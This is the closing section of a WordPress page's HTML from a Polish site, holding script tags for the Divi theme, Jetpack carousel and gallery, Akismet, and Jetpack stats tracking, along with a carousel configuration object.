<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.22.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.22.1' id='et-core-common-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/orszakbaranka.pl\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","nonce":"3d372d630d","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"http:\/\/orszakbaranka.pl\/wp-login.php?redirect_to=http%3A%2F%2Forszakbaranka.pl%2Fnie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=5.8.12' id='tiled-gallery-js'></script>
<script defer type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724091650' id='akismet-frontend-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'71644948',post:'5776',tz:'1',srv:'orszakbaranka.pl'} ]);
	_stq.push([ 'clickTrackerInit', '71644948', '5776' ]);
</script>
</body>
</html>
